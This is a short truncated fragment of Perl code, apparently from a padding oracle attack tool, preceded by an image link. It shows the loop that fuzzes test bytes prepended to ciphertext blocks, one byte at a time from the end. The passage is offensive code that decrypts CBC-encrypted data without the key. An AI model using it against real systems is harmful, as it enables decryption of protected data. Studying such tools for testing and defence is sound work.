 while ($complete == 0) {
# Reset the return value
$returnValue = "";
my $repeat = 0;
# TestBytes are the fake bytes that are pre-pending to the cipher test for the
padding attack
my $testBytes = "x00" x $blockSize;
my $falsePositiveDetector = 0;
# Work on one byte at a time, starting with the last byte and moving backwards
OUTERLOOP:
for (my $byteNum = $blockSize - 1; $byteNum >= 0; $byteNum--) {
INNERLOOP:
for (my $i = 255; $i >= 0; $i--) {
# Fuzz the test byte
substr($testBytes, $byteNum, 1, chr($i));
# Combine the test bytes and the sample
my $combinedTestBytes = $testBytes.$sampleBytes;
if ($prefix) {
$combinedTestBytes =
&myDecode($prefix,$encodingFormat).$combinedTestBytes
}
 